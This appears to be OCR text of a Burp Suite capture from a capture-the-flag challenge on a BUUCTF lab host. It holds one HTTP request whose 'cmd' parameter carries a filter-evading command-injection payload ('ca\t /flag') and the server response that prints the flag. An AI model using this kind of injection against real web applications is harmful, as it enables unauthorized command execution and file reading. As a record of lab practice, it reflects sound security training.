 Pretty Raw Hex \n
1 POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
2 Host:
8c10f0a4-759d-4e70-a624-2f513d4feada.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 307
9 Origin:
http://8c10f0a4-759d-4e70-a624-2f513d4feada.node4.buuoj.cn
:81
10 Connection: close
11 Referer:
http://8c10f0a4-759d-4e70-a624-2f513d4feada.node4.buuoj.cn
:81/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
12 Cookie: UM_distinctid=
17ef2a2791b371-04306c7211564b-4c3e227d-1bcab9-17ef2a2791cb
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 28 Feb 2022 12:44:47 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{51cfdbfb-33e6-4300-9df1-e553d315d2fd}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercen
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>